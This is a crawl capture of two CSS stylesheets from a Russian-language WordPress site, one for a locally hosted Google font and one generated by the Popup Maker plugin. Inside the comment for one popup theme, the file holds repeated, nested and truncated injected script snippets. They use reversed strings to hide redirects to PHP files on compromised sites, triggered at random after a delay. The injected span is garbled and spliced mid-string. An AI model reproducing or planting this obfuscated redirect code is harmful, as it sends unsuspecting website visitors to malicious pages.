

--- FILE ---
content_type: text/css
request_url: https://blackfox.club/wp-content/uploads/fonts/193c737a882ec0c8cfacceaf587cdbcf/font.css?v=1768526200
body_size: 420
content:
/*
 * Font file created by Local Google Fonts 0.24.0
 * Created: Wed, 05 Nov 2025 05:54:11 +0000
 * Handle: blocksy-fonts-font-source-google
 * Original URL: https://fonts.googleapis.com/css2?family=Neucha:wght@400&amp;display=swap
*/

/* cyrillic */
@font-face {
  font-family: 'Neucha';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blackfox.club/wp-content/uploads/fonts/193c737a882ec0c8cfacceaf587cdbcf/neucha-cyrillic-v18-normal-400.woff2?c=1762322051) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin */
@font-face {
  font-family: 'Neucha';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blackfox.club/wp-content/uploads/fonts/193c737a882ec0c8cfacceaf587cdbcf/neucha--v18-normal-400.woff2?c=1762322051) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://blackfox.club/wp-content/uploads/pum/pum-site-styles.css?generated=1761363183&ver=1.21.5
body_size: 5270
content:
/**
 * Do not touch this file! This file created by the Popup Maker plugin using PHP
 * Last modified time: Окт 25 2025, 06:33:03
 */


/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');



@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content:focus{outline:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.flatpickr-calendar.open,.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}

/* Popup Theme 35680: Для куки */
.pum-theme-35680, .pum-theme-dlya-kuki { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-35680 .pum-container, .pum-theme-dlya-kuki .pum-container { padding: 20px; border-radius: 1px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 174, 212, 152, 1.00 ) } 
.pum-theme-35680 .pum-title, .pum-theme-dlya-kuki .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); font-family: inherit; font-weight: 400; font-size: 14px; line-height: 30px } 
.pum-theme-35680 .pum-content, .pum-theme-dlya-kuki .pum-content { color: #0a0a0a; font-family: inherit; font-weight: 400 } 
.pum-theme-35680 .pum-content + .pum-close, .pum-theme-dlya-kuki .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: 10px; bottom: auto; top: 10px; padding: 0px; color: #0a0a0a; font-family: inherit; font-weight: 400; font-size: 20px; line-height: 25px; border: 2px none #aed498; border-radius: 1px; box-shadow: 1px 1px 3px 0px rgba( 0, 0, 0, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ) } 

/* Popup Theme 7808: Тема по умолчанию */
.pum-theme-7808, .pum-theme-tema-po-umolchaniyu { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7808 .pum-container, .pum-theme-tema-po-umolchaniyu .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-7808 .pum-title, .pum-theme-tema-po-umolchaniyu .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-7808 .pum-content, .pum-theme-tema-po-umolchaniyu .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-7808 .pum-content + .pum-close, .pum-theme-tema-po-umolchaniyu .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 7809: Light Box */
.pum-theme-7809, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-7809 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7809 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7809 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-7809 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 7810: Enterprise Blue */
.pum-theme-7810, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7810 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7810 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-7810 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7810 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 7811: Hello Box */
.pum-theme-7811, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-7811 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7811 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7811 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7811 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 7812: Режущий край */
.pum-theme-7812, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-7812 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-7812 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-7812 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-7812 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 7813: Рамка границы */
.pum-theme-7813, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-7813 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-7813 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7813 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7813 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 7814: Плавающая панель, светло-голубая */
.pum-theme-7814, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-7814 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-7814 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7814 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-7814 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 7815: Content Only - For use with page builders or block edi&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof 